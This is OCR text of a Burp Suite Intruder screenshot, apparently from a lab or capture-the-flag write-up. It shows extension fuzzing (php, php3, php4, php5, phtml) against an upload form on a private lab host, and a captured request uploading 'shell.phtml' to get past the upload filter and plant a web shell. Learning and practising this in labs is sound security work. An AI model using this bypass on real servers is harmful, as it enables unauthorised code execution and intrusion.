 Burp Suite Professional v1.7.34 - Temporary Project - licensed to ErrOr SquaD - Hackers and Security Researchers
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of p
can be customized in
different ways.
Payload set: 1 Payload count:
Payload type: Simple list Request count:
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings t
Paste
Load ...
Remove
Clear
php
php3
php4
php5
phtml
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks or
Add Enabled Rule
Edit
Remove
Up
Down
Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 737
1 php 200 737
2 php3 200 737
3 php4 200 737
4 php5 200 737
5 phtml 200 723
Request Response
Raw Params Headers Hex
Referer: http://10.10.0.231:3333/internal/
Upgrade-Insecure-Requests: 1
-----------------------------20014642942577777064423444​09420
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: application/x-php
-----------------------------2001464294257777706442344409420
Content-Disposition: form-data; name="submit"
Submit
-----------------------------2001464294257777706442344409420--
? < + > Type a search term 0 matches
Finished